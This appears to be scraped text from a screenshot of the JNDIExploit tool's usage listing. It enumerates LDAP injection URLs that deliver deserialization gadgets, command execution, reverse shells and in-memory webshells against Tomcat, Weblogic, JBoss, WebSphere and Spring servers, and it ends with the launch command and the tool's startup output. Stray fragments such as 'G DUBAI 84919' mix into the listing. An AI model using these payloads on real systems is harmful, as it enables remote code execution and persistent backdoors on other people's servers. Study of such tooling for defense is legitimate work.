 ldap://127.0.0.1:9999/Basic/TomcatMemshell2  ---need extra header [shell: true]
ldap://127.0.0.1:9999/Basic/JettyMemshell
ldap://127.0.0.1:9999/Basic/WeblogicMemshell1
ldap://127.0.0.1:9999/Basic/WeblogicMemshell2
ldap://127.0.0.1:9999/Basic/JBossMemshell
ldap://127.0.0.1:9999/Basic/WebsphereMemshell
ldap://127.0.0.1:9999/Basic/SpringMemshell
[+] Deserialize Queries: ldap://127.0.0.1:9999/Deserialization/[GadgetType]/[PayloadType]/[Params], e.g.
ldap://127.0.0.1:9999/Deserialization/URLDNS/[domain]
ldap://127.0.0.1:9999/Deserialization/CommonsCollectionsK1/Dnslog/[domain]
ldap://127.0.0.1:9999/Deserialization/CommonsCollectionsK2/Command/Base64/[base64_encoded_cmd]
ldap://127.0.0.1:9999/Deserialization/CommonsBeanutils1/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://127.0.0.1:9999/Deserialization/CommonsBeanutils2/TomcatEcho
ldap://127.0.0.1:9999/Deserialization/C3P0/SpringEcho
ldap://127.0.0.1:9999/Deserialization/Jdk7u21/WeblogicEcho
ldap://127.0.0.1:9999/Deserialization/Jre8u20/TomcatMemshell
ldap://127.0.0.1:9999/Deserialization/CVE_2020_2555/WeblogicMemshell1
ldap://127.0.0.1:9999/Deserialization/CVE_2020_2883/WeblogicMemshell2    ---ALSO support other memshells
[+] TomcatBypass Queries
ldap://127.0.0.1:9999/TomcatBypass/Dnslog/[domain]
ldap://127.0.0.1:9999/TomcatBypass/Command/[cmd]
ldap://127.0.0.1:9999/TomcatBypass/Command/Base64/[base64_encoded_cmd]
ldap://127.0.0.1:9999/TomcatBypass/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://127.0.0.1:9999/TomcatBypass/TomcatEcho
ldap://127.0.0.1:9999/TomcatBypass/SpringEcho
ldap://127.0.0.1:9999/TomcatBypass/TomcatMemshell1
ldap://127.0.0.1:9999/TomcatBypass/TomcatMemshell2  ---need extra header [shell: true]
ldap://127.0.0.1:9999/TomcatBypass/SpringMemshell
[+] GroovyBypass Queries
ldap://127.0.0.1:9999/GroovyBypass/Command/[cmd]
ldap://127.0.0.1:9999/GroovyBypass/Command/Base64/[base64_encoded_cmd]
[+] WebsphereBypass Queries
ldap://127.0.0.1:9999/WebsphereBypass/List/file=[file or directory]
ldap://127.0.0.1:9999/WebsphereBypass/Upload/Dnslog/[domain]
ldap://127.0.0.1:9999/WebsphereBypass/Upload/Command/[cmd]
G DUBAI 84919
ldap://127.0.0.1:9999/WebsphereBypass/Upload/Command/Base64/[base64_encoded_cmd]
ldap://127.0.0.1:9999/WebsphereBypass/Upload/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://127.0.0.1:9999/WebsphereBypass/Upload/WebsphereMemshell
ldap://127.0.0.1:9999/WebsphereBypass/RCE/path=[uploaded_jar_path]   ----e.g: ../../../../../tmp/jar_cache7808167489549525095.tmp
~/d4m1ts/tools/java/JNDIExploit/release master
java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 127.0.0.1 -l 9999 -p 8888
initsec blog.gm7.org
[+] LDAP Server Start Listening on 9999...
[+] HTTP Server Start Listening on 8888...